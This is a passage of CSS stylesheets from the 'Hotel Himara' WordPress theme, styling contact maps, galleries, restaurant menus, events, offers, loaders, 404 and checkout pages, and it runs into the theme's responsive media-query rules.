.page-title .breadcrumb li:last-child:after {
  display: none;
}

.page-title .breadcrumb a {
  color: #fff;
}

/* ===== 11.2 CONTACT ===== */
.google-map-full {
  position: relative;
  width: 100%;
  height: 500px;
}

.google-map-full #map-canvas {
  height: 500px;
}

.google-map-full .toggle-streetview {
  position: absolute;
  bottom: -30px;
  right: 0;
  left: 0;
  margin: 0 auto;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  cursor: pointer;
  outline: none;
  -webkit-user-select: none;
  background-color: #fff;
  z-index: 999;
  text-align: center;
}

.google-map-full .toggle-streetview:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.google-map-full .toggle-streetview i {
  line-height: 60px;
  font-size: 18px;
  color: #e3e3e3;
}

.map {
  min-height: 500px;
  padding: 0;
}

.map #map-canvas {
  min-height: 500px;
}

.map .toggle-streetview {
  position: absolute;
  background: #fff;
  cursor: pointer;
  z-index: 99;
  top: -25px;
  left: 49%;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
}

.contact-page #map-canvas {
  background: #fff;
  width: 100%;
  height: 100%;
  padding-bottom: 100%;
  -webkit-transform: translate3d(0px, 0px, 0px);
  border-radius: 180px;
  -webkit-mask-image: -webkit-radial-gradient(white, black);
}

.eth-google-map {
  position: relative;
  background: #fff;
  border: 10px solid #fff;
  width: 100%;
  border-radius: 180px;
  -webkit-box-shadow: 0px 5px 40px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 40px 0px rgba(0, 0, 0, 0.1);
  z-index: 99;
}

.eth-google-map .toggle-streetview {
  position: absolute;
  bottom: 20px;
  left: 22px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  cursor: pointer;
  outline: none;
  -webkit-user-select: none;
  background-color: #fff;
  z-index: 999;
  text-align: center;
  -webkit-box-shadow: 0px 5px 40px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 40px 0px rgba(0, 0, 0, 0.1);
}

.eth-google-map .toggle-streetview i {
  line-height: 60px;
  font-size: 18px;
  color: #e3e3e3;
  transition: .3s;
}

.eth-google-map .toggle-streetview:hover i {
  color: #606060;
}

.eth-google-map #infowindow_content {
  font-size: 14px;
  line-height: 22px;
}

.contact-form .form-control {
  height: 50px;
}

.contact-form textarea.form-control {
  min-height: 150px;
}

.gm-iv-address, .gm-compass, .gmnoprint .gmnoprint, .gmnoprint svg {
  display: none;
}

.contact-page .form-control {
  padding: 22px 20px;
  border: 1px solid #e3e3e3;
}

.contact-page textarea.form-control {
  min-height: 145px;
}

.contact-page::-webkit-input-placeholder {
  color: #afafaf;
  font-weight: 400;
}

.contact-page:-moz-placeholder {
  color: #afafaf;
}

.contact-page::-moz-placeholder {
  color: #afafaf;
}

.contact-page:-ms-input-placeholder {
  color: #afafaf;
}

.contact-details .contact-info {
  display: inline-block;
  width: 100%;
}

.contact-details .contact-info ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.contact-details .contact-info ul li {
  display: block;
  font-size: 13px;
  font-weight: 400;
  color: #fff;
  background-color: #ffffff;
  width: 100%;
  height: 45px;
  line-height: 45px;
  margin-bottom: 18px;
  border: 1px solid #e3e3e3;
}

.contact-details .contact-info ul li a {
  color: #afafaf;
  font-weight: 500;
}

.contact-details .contact-info ul li i {
  margin-right: 20px;
  float: left;
  width: 40px;
  height: 43px;
  line-height: 45px;
  display: inline-block;
  text-align: center;
  background-color: #e3e3e3;
  color: #afafaf;
}

.contact-details .contact-info ul li:last-child {
  margin-bottom: 0px;
}

/* ===== 11.3 GALLERY ===== */
.gallery-filters {
  margin-bottom: 30px;
  position: relative;
}

.gallery-filters .filter {
  position: relative;
  padding: 5px 10px;
  -webkit-transition: .4s;
  transition: .4s;
  font-size: 16px;
  font-weight: 500;
  color: #32353c;
}

.gallery-filters .filter:first-child {
  padding-left: 0;
}

.gallery-filters .active, .gallery-filters .filter:hover {
  color: #ccb28d;
}

.gallery-filters .filter .filter-count {
	top: -5px;
    right: -2px;
    text-align: left;
    position: relative;
    font-size: 14px;
}

.eth-gallery .gallery-item {
  margin-bottom: 30px;
  position: relative;
}

.eth-gallery.owl-carousel .gallery-item {
  margin-bottom: 0;
}

.eth-gallery figure {
  position: relative;
  overflow: hidden;
}

/* Lined Animation */

.eth-lined-animation .title,
.eb-place-item .title {
  position: relative;
  display: block;
  color: #fff;
  padding-left: 10px;
  margin-bottom: 0;
}

.eth-lined-animation .title:before,
.eth-lined-animation .title:after,
.eb-place-item .title:before,
.eb-place-item .title:after {
	content: '';
	display: block;
	position: absolute;
	height: 2px;
	top: 50%;
  transform: translateY(-50%);
	background: #fff;
	border-radius: 4px;
	transition: all 0.3s;
}

.eth-lined-animation .title:before,
.eb-place-item .title:before {
	width: 10px;
	right: 100%;
}
.eth-lined-animation .title:after,
.eb-place-item .title:after {
  width: 0%;
  left: calc(100% - 80px);
}

.eth-lined-animation:hover .title:before,
.eb-place-item:hover .title:before {
	width: 0%;
}
.eth-lined-animation:hover .title:after,
.eb-place-item:hover .title:after {
	width: 50px;
}

.eth-lined-animation .title span,
.eb-place-item .title span {
	position: absolute;
	display: block;
	width: 55px;
	height: 100%;
	right: 30px;
	top: -13px;
}

.eth-lined-animation .title span:before,
.eth-lined-animation .title span:after,
.eb-place-item .title span:before,
.eb-place-item .title span:after {
	content:'';
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	top: 0;
	right: 0;
	background: #fff;
	border-radius: 4px;
	transform: rotate(45deg);
	transition: all 0.15s;
	transition-delay: 0.25s;
	opacity: 0;
}

.eth-lined-animation .title span:before,
.eb-place-item .title span:before {
	top: 30px;
	right: 0;
	transform: rotate(45deg);
}

.eth-lined-animation .title span:after,
.eb-place-item .title span:after {
	top: 14px;
	right: 0;
	transform: rotate(-45deg);
}

.eth-lined-animation:hover .title span:before,
.eb-place-item:hover .title span:before {
	width: 12px;
	top: 18px;
	right: -4px;
	opacity: 1;
}

.eth-lined-animation:hover .title span:after,
.eb-place-item:hover .title span:after {
	width: 12px;
	top: 26px;
	right: -4px;
	opacity: 1;
}







.eth-gallery .gallery-item figure:after,
.eb-place-item:after {
  position: absolute;
  content: '';
  background: #000;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  z-index: 99;
  pointer-events: none;
  -ms-transition: opacity 1s cubic-bezier(0,1,.5,1);
  -webkit-transition: opacity 1s cubic-bezier(0,1,.5,1);
  transition: opacity 1s cubic-bezier(0,1,.5,1);
}

.eth-gallery .gallery-item:hover figure:after,
.eb-place-item:hover:after {
  opacity: .5;
}

.eth-gallery .gallery-item img,
.eb-rooms .room-item img {
  display: block;
  border-radius: 4px;
  -ms-transition: transform 1s cubic-bezier(0,1,.5,1);
  -webkit-transition: transform 1s cubic-bezier(0,1,.5,1);
  transition: transform 1s cubic-bezier(0,1,.5,1);
}

.eth-gallery .gallery-item:hover img,
.eb-rooms .room-item:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.eth-gallery .gallery-item figcaption,
.eb-place-item .details {
  color: #fff;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: .5px;
  font-weight: 500;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 999;
  background: -webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 0%, .5)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(0deg, hsla(0, 0%, 0%, .5) 0%, rgba(0, 0, 0, 0) 100%);
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  padding-left: 20px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

/* ===== 11.4 RESTAURANT ===== */
.restaurant-menu-item {
  border-right: 1px dashed;
  border-color: transparent;
  margin-bottom: 30px;
}

.restaurant-menu-item .inner {
  display: flex;
  overflow: hidden;
  background: #fff;
  border-radius: 4px;
}

.restaurant-menu-item .inner figure {
  width: 33%;
}

.restaurant-menu-item .inner figure img {
  vertical-align: top;
	border-radius: 4px;
}

.restaurant-menu-item .inner .info {
  width: 67%;
  padding: 0 20px;
}


.restaurant-menu-item p {
  margin-bottom: 0;
  line-height: 26px;
}

.restaurant-menu-item .title {
  padding-top: 15px;
  padding-bottom: 2px;
  font-size: 14px;
  font-weight: 900;
}

.restaurant-menu-item span.price {
  float: right;
}

section.restaurant .restaurant-menu-item span.price {
  color: #fff;
}

.restaurant-menu-item p {
  padding-top: 5px;
}



/* ===== 11.5 EVENTS ===== */
.event-item {
  border: 1px solid #efefef;
  border-radius: 2px;
  padding: 20px;
  text-align: center;
}

.event-item .date {
  position: relative;
  width: 100px;
  height: 90px;
  padding: 20px 0;
  margin: 0 auto;
  border: 1px solid #efefef;
}

.event-item .date:before {
  position: absolute;
  content: '';
  width: 94px;
  height: 1px;
  background: #efefef;
  left: 3px;
  right: 3px;
  bottom: -3px;
}

.event-item .date:after {
  position: absolute;
  content: '';
  width: 90px;
  height: 1px;
  background: #efefef;
  left: 6px;
  right: 6px;
  bottom: -5px;
}

.event-item .event-calendar:before, .event-item .event-calendar:after {
  position: absolute;
  content: '';
  display: block;
  width: 11px;
  height: 11px;
  top: 10px;
  border: 1px solid #efefef;
  border-radius: 50%;
}

.event-item .event-calendar:before {
  left: 10px;
}

.event-item .event-calendar:after {
  right: 10px;
}

.event-item .date .day {
  font-size: 32px;
  margin-top: 5px;
  font-weight: 500;
}

.event-item .date .month {
  text-transform: uppercase;
  margin-top: 5px;
  font-size: 14px;
  font-weight: 500;
}

.event-item .details {
  margin-top: 30px;
}

/* ===== 11.6 OFFERS ===== */
.offer-item {
  position: relative;
}

.offers-page .offer-item {
  margin-bottom: 30px;
}

.offer-item figure img {
  border-radius: 2px;
}

.offer-item .offer-price {
  position: absolute;
  top: 15px;
  right: 15px;
  padding: 5px 20px;
  border-radius: 2px;
  background: linear-gradient(45deg, rgb(240, 100, 150), rgb(140, 200, 208));
  color: #fff;
  text-align: center;
  font-size: 14px;
}

.offer-item.sm .offer-price {
  position: absolute;
  font-size: 12px;
  padding: 2px 10px;
}

.offer-item .ribbon {
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px;
  height: 75px;
  text-align: right
}

.offer-item .ribbon span {
  font-size: 10px;
  font-weight: 700;
  color: #FFF;
  text-align: center;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  width: 100px;
  height: 20px;
  line-height: 20px;
  display: block;
  background: linear-gradient(45deg, rgb(240, 100, 150), rgb(140, 200, 208));
  -webkit-box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 03);
  box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 03);
  position: absolute;
  top: 19px;
  left: -21px
}

.offer-item .ribbon span::after, .offer-item .ribbon span::before {
  content: "";
  position: absolute;
  top: 100%;
  z-index: -1;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #b5191e;
}

.offer-item .ribbon span::before {
  left: 0;
  border-left: 3px solid #b5191e;
  ;
  border-right: 3px solid transparent
}

.offer-item .ribbon span::after {
  right: 0;
  border-left: 3px solid transparent;
  border-right: 3px solid #b5191e;
}

.offer-item .offer-title {
  position: absolute;
  bottom: 15px;
  left: 0;
  padding: 15px 20px;
  background: #fff;
  border-radius: 0 4px 4px 0;
  font-size: 18px;
  margin-bottom: 0px;
  text-transform: uppercase;
}

.offer-item.sm .offer-title {
  padding: 10px 5px;
  font-size: 13px;
}

/* ===== 11.7 COMING SOON ===== */
.full-screen .inner {
  height: 100vh;
  width: 100%;
  overflow: hidden;
  position: relative;
  padding: 5% 0;
  color: #fff;
  text-align: center;
}

.full-screen .full-screen-video {
  position: fixed;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  height: 300%;
  top: -100%;
  z-index: -100;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  background: url(polina.jpg) no-repeat;
  background-size: cover;
}

.count-box {
  display: inline-block;
  margin-right: 50px;
  background: #fff;
  min-width: 120px;
  padding: 20px;
  border-radius: 4px;
  color: #e3e3e3;
  text-align: center;
  -webkit-box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
  box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
}

.count-box:last-child {
  margin-right: 0
}

.count-box .count-number {
  font-size: 40px;
  font-weight: 700;
  padding-top: 10px;
}

.count-box .count-text {
  font-size: 16px;
  padding-top: 10px;
  text-transform: uppercase;
  font-weight: 500;
}

.coming-soon .subscribe-form .form-group {
  max-width: 630px;
  margin: 0 auto;
  position: relative;
  -webkit-box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
  box-shadow: 0 12px 26px 0 rgba(178, 178, 178, .13);
}

.coming-soon .subscribe-form .form-control {
  padding: 28px;
  border-radius: 2px;
  background: #fff;
  border: none;
}

.coming-soon .subscribe-form button {
  display: inline-block;
  position: absolute;
  right: 4px;
  top: 4px;
  width: 48px;
  height: 48px;
  border-radius: 2px;
}

.coming-soon .subscribe-form button i {
  position: relative;
  right: 7px;
  font-size: 20px;
  text-align: center;
}

/* ===== 11.8 LOADING ===== */
.loader {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
  height: 100%;
  background: #fff;
}

.loader.dark {
  background: #444;
}

.loader .loader-logo {
  top: -50px;
  position: relative;
}

.loader .loader-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  width: 100%;
}

.loader img {
  user-drag: none;
  -ms-user-select: none;
      user-select: none;
  -moz-user-select: none;
  -webkit-user-drag: none;
  -webkit-user-select: none;
}

.loader1 .dot {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #ccb28d;
  border-radius: 100%;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-name: loader1;
  animation-name: loader1;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes loader1 {
  0% {
    width: 0px;
    height: 0px;
  }

  to {
    width: 50px;
    height: 50px;
  }
}

@keyframes loader1 {
  0% {
    width: 0px;
    height: 0px;
  }

  to {
    width: 50px;
    height: 50px;
  }
}

.loader2 .loader-inner span {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: #ccb28d;
  opacity: 0;
  -webkit-animation: loader2 3.4s infinite ease-in-out;
  animation: loader2 3.4s infinite ease-in-out;
}

.loader2 .loader-inner span:nth-of-type(1) {
  -webkit-animation-delay: 1000ms;
  animation-delay: 1000ms;
}

.loader2 .loader-inner span:nth-of-type(2) {
  -webkit-animation-delay: 800ms;
  animation-delay: 800ms;
}

.loader2 .loader-inner span:nth-of-type(3) {
  -webkit-animation-delay: 600ms;
  animation-delay: 600ms;
}

.loader2 .loader-inner span:nth-of-type(4) {
  -webkit-animation-delay: 400ms;
  animation-delay: 400ms;
}

.loader2 .loader-inner span:nth-of-type(5) {
  -webkit-animation-delay: 200ms;
  animation-delay: 200ms;
}

@-webkit-keyframes loader2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-300px);
    transform: translateX(-300px);
  }

  33% {
    opacity: 1;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }

  66% {
    opacity: 1;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(300px);
    transform: translateX(300px);
  }
}

@keyframes loader2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-300px);
    transform: translateX(-300px);
  }

  33% {
    opacity: 1;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }

  66% {
    opacity: 1;
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(300px);
    transform: translateX(300px);
  }
}

.loader3 .spin {
  position: relative;
  width: 8rem;
  height: 8rem;
  margin: 0 auto;
}

.loader3 p {
  margin-bottom: 3em;
}

.loader3 .spin span {
  position: absolute;
  border-radius: 100%;
  border-width: 4px;
  border-style: solid;
  border-color: #efefef #efefef;
  border-left-color: #ccb28d;
  -webkit-animation: loader3 2s infinite linear;
  animation: loader3 2s infinite linear;
  left: 0;
  top: 0;
  width: inherit;
  height: inherit;
}

.dark.loader3 .spin span {
  border-color: #ccb28d #333 #333;
}

.loader3 .spin img {
  margin-top: 55px;
  max-width: 90px;
  z-index: 99;
  position: relative;
}

@-webkit-keyframes loader3 {
  0% {
    -webkit-transform: rotateZ(0);
    transform: rotateZ(0);
  }

  100% {
    -webkit-transform: rotateZ(360deg);
    transform: rotateZ(360deg);
  }
}

@keyframes loader3 {
  0% {
    -webkit-transform: rotateZ(0);
    transform: rotateZ(0);
  }

  100% {
    -webkit-transform: rotateZ(360deg);
    transform: rotateZ(360deg);
  }
}

@-webkit-keyframes wave {
  0% {
    -webkit-transform: rotateZ(0) translate3d(0, 10%, 0) rotateZ(0);
    transform: rotateZ(0) translate3d(0, 10%, 0) rotateZ(0)
  }

  100% {
    -webkit-transform: rotateZ(360deg) translate3d(0, 10%, 0) rotateZ(-360deg);
    transform: rotateZ(360deg) translate3d(0, 10%, 0) rotateZ(-360deg)
  }
}

@keyframes wave {
  0% {
    -webkit-transform: rotateZ(0) translate3d(0, 10%, 0) rotateZ(0);
    transform: rotateZ(0) translate3d(0, 10%, 0) rotateZ(0)
  }

  100% {
    -webkit-transform: rotateZ(360deg) translate3d(0, 10%, 0) rotateZ(-360deg);
    transform: rotateZ(360deg) translate3d(0, 10%, 0) rotateZ(-360deg)
  }
}

/* ===== 11.9 STAFF ===== */

.staff-item figure::before {
  position: absolute;
  content: '';
  margin-right: 20px;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.staff-item figure img {
  -webkit-transition: .4s;
  transition: .4s;
  display: block;
}

.staff-item .details {
  padding: 15px;
  border-top: 0;
}

.staff-item .details h5 {
  line-height: 24px;
  margin-bottom: 17px;
  color: #a4a4a4;
  text-align: center;
  padding-top: 10px;
  margin-bottom: 0;
}

.staff-item figure {
  position: relative;
}

.staff-item .position {
  position: absolute;
  z-index: 2;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  background: rgb(0 0 0 / 20%);
  color: #fff;
  padding: 2px 10px;
  border-radius: 2px;
  line-height: 24px;
  font-size: 14px;
  letter-spacing: .5px;
  -webkit-transform: rotate(270deg) translateX(-100%);
  transform: rotate(270deg) translateX(-100%);
}

.staff-item .details p {
  margin-top: 10px;
  text-align: center;
}

.tab-content {
  border: 1px solid #efefef;
  padding: 15px;
}

.tab-content ul {
  margin-left: 30px;
}

/* ===== 11.11 PLACES ===== */
.eb-place-item {
  position: relative;
  border-radius: 2px;
  overflow: hidden;
}

.eb-place-item figure {
  position: relative;
  overflow: hidden;
}

.eb-place-item figcaption {
  color: #fff;
  font-size: 14px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 9;
  background: -webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 0%, .5)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(0deg, hsla(0, 0%, 0%, .5) 0%, rgba(0, 0, 0, 0) 100%);
  padding-top: 10px;
  padding-bottom: 10px;
  text-align: left;
  padding-left: 20px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}

.eb-place-item figure img {
  display: block;
}

.eb-place-details .place-details-image {
  margin-bottom: 40px;
  position: relative;
}

.eb-place-item.small-item figure {
  max-height: 170px;
}

/* Place Details */
.place-details figure img {
  border-radius: 4px;
}

.place-details .place-details-image .title {
  position: absolute;
  width: 100%;
  background: -webkit-gradient(linear, left bottom, left top, from(hsla(0, 0%, 0%, .5)), to(rgba(0, 0, 0, 0)));
  background: linear-gradient(0deg, hsla(0, 0%, 0%, .5) 0%, rgba(0, 0, 0, 0) 100%);
  left: 0;
  bottom: 0;
  padding: 15px;
  margin-bottom: 0;
  font-size: 28px;
  color: #fff;
  font-weight: 400;
}

/* ===== 11.12 404 ===== */
.error-404-page .error-num {
  font-size: 200px;
  font-weight: 600;
  position: relative;
  padding: 150px 0;
  color: #e3e3e3;
  display: inline-block;
}

.error-404-page .error-num span {
  position: absolute;
  width: 110px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  padding: 8px 0px;
  background: #fff;
  font-size: 24px;
  line-height: 12px;
  text-align: center;
  text-transform: uppercase;
}

.error-404-page .search-form {
  position: relative;
}

.error-404-page .search-form .form-control {
    width: 100%;
    display: inline-block;
    padding: 18px 15px;
    border-radius: 4px;
}

.error-404-page .search-form button {
    display: inline-block;
    position: absolute;
    right: 0px;
    top: 0px;
    width: 80px;
    height: 100%;
    border-radius: 0 4px 4px 0;
    border: none;
    text-align: center;
}
.error-404-page .search-form button i {
	margin-right: 0;
    font-size: 22px;
	display: block;
    width: 36px;
    height: 36px;
    line-height: 36px;
}

.error-404-page .error-mssg p {
  font-size: 18px;
}

.error404-fullscreen-page {
  padding: 0;
  margin: 0;
  height: 100%;
  background: url("../images/404.jpg");
  background-size: cover;
  background-position: center center;
  padding: 0;
}

.error404-fullscreen-page .inner {
  position: relative;
  text-align: center;
}

.error404-fullscreen-page .error-number {
  font-size: 200px;
  font-weight: 600;
  color: #fff;
  line-height: 1.5;
  opacity: .5;
}

.error404-fullscreen-page .inner .title {
  color: #fff;
  font-size: 50px;
  font-weight: 600;
  opacity: .5;
}

.error404-fullscreen-page .or {
  margin: 0 10px;
  color: #fff;
  font-size: 12px;
}

/* ===== 11.13 CHECKOUT PAGE [EB] ===== */

.eb-page .checkout-details .title,
.eb-page .checkout-payment-tabs .title,
.thankyou-page .eb-thank-details .title {
  font-size: 22px;
}

.eb-payment-tabs {
  display: flex;
  column-gap: 20px;
  overflow: auto;
}

.eb-payment-tabs::-webkit-scrollbar {
  display: none;
}

.checkout-payment-tabs .eb-payment-tabs .payment-tab-item {
  width: 160px;
  height: 180px;
  margin-right: 0;
}

.checkout-payment-tabs .eb-payment-tabs .payment-tab-item a {
  height: 100%;
  border: 1px solid #efefef;
  border-radius: 8px;
  background: #fff;
  text-align: center;
  font-size: 14px;
  line-height: 22px;
  color: #606060;
  padding: 20px 10px;
}

.checkout-payment-tabs .eb-payment-tabs .payment-tab-item.ui-state-active a {
  background: rgb(34 197 139 / 10%);
  border-color: rgb(34 197 139 / 15%);
  border-width: 1px;
}

.checkout-payment-tabs .eb-payment-tabs .payment-tab-item.ui-state-active a:after {
  content: none;
}

.checkout-payment-tabs .eb-payment-tabs .payment-tab-item a i {
  display: block;
  text-align: center;
  font-size: 34px;
  margin: 0 auto;
  margin-bottom: 20px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  border-radius: 50%;
  background: #f5f4fb;
  color: #606060;
}

.checkout-payment-tabs .eb-payment-tabs .payment-tab-item.ui-state-active a i {
  background: #fff;
}

.checkout-payment-tabs .payment-tabs-content {
  padding: 0;
  border: 0;
  margin-top: 30px;
}

.eb-account-menu ul li.active {
  border-color: var(--main-color);
}


--- FILE ---
content_type: text/css
request_url: https://radach.org/wp-content/themes/himara/assets/css/responsive.css?ver=1.0.1
body_size: 1743
content:
/*=============================================================
Template Name: Hotel Himara - Hotel HTML Template
Author:        Eagle-Themes
Author URI:    http://eagle-themes.com
Version:       1.1.0
===============================================================

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
  .container,
  .eb-container {
    max-width: 1200px;
  }
}

/* Extra large devices (large desktops, 1400px and up) */
@media (min-width: 1400px) {
  .container,
  .eb-container {
    max-width: 1300px;
  }
}

/* Large devices (desktops, less than 1200px) */

@media (max-width: 1199.98px) {
  /* BOOKING FORMS */
  .booking-form-toggle {
    display: none;
  }
  .horizontal-booking-form .inner .btn-book {
    padding: 10px 10px;
    font-size: 14px;
  }
  .horizontal-booking-form .inner .advanced-form-link {
    font-size: 11px;
  }
  /* ROOMS */
  .room-list-item .room-price .btn.btn-sm {
    padding: 7px 2px;
    font-size: 12px;
  }

}


@media (min-width: 992px) {

  .services-v2 .owl-thumbs {
    position: absolute;
    left: 0;
    z-index: 9;
    top: 50%;
    transform: translateY(-50%);
  }

  .services-v2 .owl-thumb-item {
    width: 100px;
    height: 100px;
  }

  .services-v2 .owl-thumb-item.active {
    width: 450px;
    overflow: hidden;
  }

  .services-v2 .owl-thumb-item .inner {
    position: absolute;
  }


}

/* Medium devices (tablets, less than 992px) */

@media (max-width: 991.98px) {

  body.himara-vertical-header .wrapper {
    margin-left: 0;
  }

  .himara-search-over-slider .eb-field-group {
    margin-bottom: 20px;
  }

  .topbar .top-menu  {
    width: 100%;
  }

  /* HEADER */
  header {
    height: 55px;
  }
  header .brand {
    padding: 15px 0;
  }
  header .brand .logo img {
    max-width: 100px;
  }

  header.transparent-header {
    top: 20px;
  }

  header.header-fixed-top.scroll-header {
    top: 0;
  }

  header.transparent-header

  .mobile-header .toggle-menu-button {
    margin-top: 20px;
  }

  header.transparent-header {
    top: 0;
  }

  .btn {
    padding: 10px 10px;
    font-size: 13px;
    width: 100%;
  }
  .btn.btn-lg {
    padding: 10px 18px;
    font-size: 18px;
  }
  /* SLIDER */
  .horizontal-booking-form {
    position: relative;
    bottom: 0;
    top: 15px;
  }
  .horizontal-booking-form.booking-full-width {
    top: 0;
  }
  .horizontal-booking-form.booking-full-width .form-control {
    margin-bottom: 10px;
  }
  .horizontal-booking-form .inner .form-group {
    margin-right: 0;
  }

  main {
    padding: 50px 0;
    overflow-x: hidden;
  }

  .rooms.rooms-over-slider {
    margin-top: 80px;
  }
  .testimonials .testimonials-owl {
    padding-left: 0;
  }
  .info-branding .providers {
    margin-bottom: 30px;
  }
  .info-branding h4 {
    font-size: 16px;
  }

  .countup-box {
    margin-bottom: 30px !important;
  }

  .countup-box .number {
    font-size: 28px;
  }
  .countup-box .text {
    font-size: 16px;
  }
  .services-v2 .main-image {
    margin-bottom: 50px;
  }
  .post-grid .news-info, .newsv2-item .news-info {
    padding: 15px;
  }
  .post-grid .news-info h4 a, .newsv2-item .news-info h4 a {
    font-size: 16px;
  }
  .main-wrapper {
    padding-left: 0;
  }
  /* SLIDERS */
  .tp-bullets {
    display: none;
  }
  /* PAGES */
  .page-title h1 {
    font-size: 18px;
    margin-bottom: 0;
  }
  .page-title .breadcrumb {
    padding: 0 0;
  }
  .page-title .breadcrumb li,
  .page-title .breadcrumb li:last-child {
    padding: 0 0;
  }
  .room-details-price {
    font-size: 16px;
    margin-top: 0;
  }
  .page-title .inner,
  .eb-page-header {
    padding: 20px 0;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .page-title .breadcrumb li, .page-title .breadcrumb a {
    font-size: 11px;
  }
  .room-reviews .rating-details .review-summary {
    margin-bottom: 20px;
  }
  .gallery-filters .filter {
    font-size: 18px;
    padding: 7px 5px;
  }
  .gallery-filters:before {
    width: 5px;
    height: 20px;
    top: 4px;
  }
  .contact-page .google-map {
    margin-top: 0;
    max-width: 100%;
  }
  .count-box {
    padding: 10px;
    min-width: 70px;
    margin-right: 10px;
  }
  .count-box .count-number {
    font-size: 20px;
  }
  .count-box .count-text {
    font-size: 13px;
  }
  .coming-soon .subscribe-form button i {
    right: -2px;
  }
  .error404-fullscreen-page .inner .title {
    font-size: 28px;
  }
  /* SIDEBAR */
  .sidebar {
    margin-top: 50px;
    padding-left: 0;
  }

  .room-list-item .room-details {
    text-align: center;
  }

  /* ROOMS */
  .room-list-item .room-info {
    padding: 30px 30px;
  }
  .room-list-item .room-price {
    border-left: none;
    padding: 30px;
  }
  .room-list-item figure a:before {
    display: none;
  }
  .room .vertical-booking-form-over-slider {
    margin-top: 0;
  }

  .room-list-item img {
    border-radius: 8px 8px 0 0;
  }

  .similar-rooms .room-grid-item {
    margin-bottom: 30px;
  }
  /* FORMS */
  label {
    font-size: 13px;
    margin-bottom: 0;
    margin-top: 10px;
  }

  footer .subfooter .himara-subfooter-menu {
    justify-content: center;
    padding-bottom: 5px;
  }

  footer .subfooter .copyrights {
    text-align: center;
    font-size: 14px;
  }

  .services-v2 .main-image {
    padding-left: 0;
    margin-bottom: 0;
  }

  .services-v2 .owl-thumbs {
    display: block;
    position: relative;
    display: block;
    position: static;
    transform: none;
    margin: 20px 0;
    max-width: 100%;
  }

  .services-v2 .owl-thumb-item {
    width: 100%;
    height: auto;
  }

  .services-v2 .owl-thumb-item .details {
    padding: 20px 10px;
    display: inline-block;
    opacity: 1;
    visibility: visible;
  }

  .services-v2 .owl-thumb-item.active {
    max-width: 100%;
  }

  .checkout-payment-tabs .eb-payment-tabs .payment-tab-item {
    height: 140px;
  }

  .checkout-payment-tabs .eb-payment-tabs .payment-tab-item a {
    padding: 5px;
  }

  .checkout-payment-tabs .eb-payment-tabs .payment-tab-item a {
    font-size: 12px;
    line-height: 16px;
  }

  .services .owl-thumbs {
    margin-top: 30px;
  }

  .restaurant-menu-item .inner {
    display: block;
  }

  .restaurant-menu-item .inner figure,
  .restaurant-menu-item .inner .info {
    width: 100%;
  }

  .post-classic-item .post-details {
    padding: 0 15px;
  }

  .post-classic-item .post-content {
    padding: 10px 15px;
  }

  footer .subfooter .himara-subfooter-menu li a {
    font-size: 14px;
  }

  .eb-search-form-wide .eb-search-form .eb-field-group:nth-child(2):before {
    content: none;
  }

}

/* Small devices (landscape phones, less than 768px) */

@media (max-width: 767.98px) {

  /* Footer */
  footer .footer-widgets .footer-widget {
    margin-bottom: 40px;
  }

  footer .footer-widgets .widget-title,
  footer .footer-widgets h2 {
    margin-bottom: 5px;
  }

